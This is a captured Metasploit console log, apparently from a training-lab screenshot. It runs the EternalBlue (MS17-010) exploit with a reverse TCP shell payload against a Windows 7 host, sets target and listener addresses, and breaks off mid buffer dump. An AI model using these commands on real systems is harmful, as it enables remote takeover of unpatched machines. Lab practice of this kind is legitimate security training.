 msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/shell/reverse_tcp
payload ⇒ windows/x64/shell/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.153.192
RHOSTS ⇒ 10.10.153.192
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.21.203.172
LHOST ⇒ 10.21.203.172
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.21.203.172:4444
[*] 10.10.153.192:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.153.192:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 760
1 Service Pack 1 x64 (64-bit)
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.17/lib/recog/fingerprin
t/regexp_factory.rb:34: warning: nested repeat operator '+' and '?' was replaced with '*' in re
gular expression
[*] 10.10.153.192:445     - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.153.192:445 - The target is vulnerable.
[*] 10.10.153.192:445 - Connecting to target for exploitation.
[+] 10.10.153.192:445 - Connection established for exploitation.
[+] 10.10.153.192:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.153.192:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.153.192:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7
Profes
[*] 10.10.153.192:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 760